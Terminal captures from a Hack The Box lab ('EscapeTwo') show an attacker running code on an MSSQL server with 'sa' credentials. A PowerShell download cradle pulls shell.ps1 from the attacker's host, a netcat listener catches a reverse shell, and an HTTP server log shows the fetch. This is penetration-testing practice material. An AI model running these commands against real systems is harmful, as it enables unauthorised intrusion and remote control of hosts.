 zerox30@zeroX30: ~/HTB/OSCP/Windows/EscapeTwo/payload 169x25
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
$ nxc mssql sequel.htb -u sa -p 'MSSQLP@ssw0rd!' --local-auth -X 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.42/shell.ps1")'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [-] Execute command failed, error: 'NXCAdapter' object has no attribute 'merge_extra'
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
$
zerox30@zeroX30: ~/HTB/OSCP/Windows/EscapeTwo/payload 83x13
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
$ rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.51] 51515
whoami
sequel\sql_svc
PS C:\Windows\system32>
zerox30@zeroX30: ~/HTB/OSCP/Windows/EscapeTwo/payload 92x1
(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/payload]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.51 - - [23/Jun/2025 00:05:54] "GET /shell.ps1 HTTP/1.1" 200 -